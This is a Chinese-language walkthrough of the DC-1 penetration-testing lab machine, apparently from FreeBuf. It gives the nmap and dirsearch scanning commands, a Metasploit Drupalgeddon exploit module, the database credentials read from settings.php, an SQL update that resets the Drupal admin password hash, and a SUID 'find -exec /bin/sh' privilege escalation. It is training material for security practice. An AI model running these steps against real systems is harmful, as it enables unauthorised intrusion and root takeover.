DC - 1

翻斗花园大图图

翻斗花园大图图- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

DC - 1

信息收集

1.主机发现

arp-scan -l

2.端口探测

nmap -T4 -A -v 192.168.1.108

3.CMS

4.目录扫描

dirsearch -u http://192.168.1.108 -i 200 301

渗透过程

访问网站

创建用户没成功

访问扫出的目录

http://192.168.1.108/xmlrpc.php 发现XML-RPCy

抓包查看系统允许的方法,没有发现可以利用的系统方法。

http://192.168.1.108/web.config 发现一些页面

http://192.168.1.108/robots.txt

扫描CMS漏洞

msfconsole

经测试这个可以利用:

exploit/multi/http/drupal_drupageddon

构造伪终端:

python -c "import pty;pty.spawn('/bin/bash')"

找flag

flag1路径:

/var/www/flag1.txt

Every good CMS needs a config file - and so do you.提示看CMS配置文件。

百度drupal配置文件:settings.php,用find命令进行查找。

find / -name *settings.php

查看配置文件settings.php发现数据库用户名、密码dbuser、R0ck3t

发现flag2:

尝试进入数据库:

在drupaldb数据库users表发现用户名、密码。

Drupal修改管理员密码方法:

php scripts/password-hash.sh 123456 生成hash密码

123456的hash:$S$Da6JNbMJi8lBEIalAuTSunEJkMOf1AO40Vx2t6ATxfu9gAB1daRi

然后进入数据库对密码进行替换

UPDATE users SET pass = '生成的hash密码' WHERE name = 'admin';

UPDATE users SET pass = '$S$Da6JNbMJi8lBEIalAuTSunEJkMOf1AO40Vx2t6ATxfu9gAB1daRi' WHERE name = 'admin';

登录admin、123456

ssh登录失败:



flag3:

提示exec命令

查看可用的root命令。

find / -perm -u=s -type f 2>/dev/null

flag4:提示要提升权限

提权:

find 提权:

在普通用户下进入/tmp目录

touch text

find / -name text -exec '/bin/sh' \; 提权命令

总结:

SUID提权

msfconsole 漏扫工具的使用

基本的mysql语句 update

durpal 忘记管理员密码修改办法

python伪终端

本文为 翻斗花园大图图 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

SQL注入语法、绕过及SqlMap使用

2023-03-03

DC-4

2022-11-05

DC-2

2022-11-05